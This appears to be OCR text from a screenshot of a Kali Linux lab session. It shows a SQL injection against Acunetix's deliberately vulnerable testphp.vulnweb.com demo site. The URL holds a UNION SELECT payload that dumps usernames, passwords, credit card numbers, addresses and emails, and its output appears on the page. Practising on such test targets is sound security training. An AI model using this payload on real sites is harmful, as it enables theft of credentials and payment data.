 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware-a... Lab-01
1 2 3 4 6:11
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,group_concat(uname, " ",pass," ",cc," ",address,"__",email),8,9,10,11 from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
test test bkackhat __blackhataa@gmail.com
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
To direct input to this VM, click inside or press Ctrl+G.
Search
ENG 15:41:27
IN 17-03-2024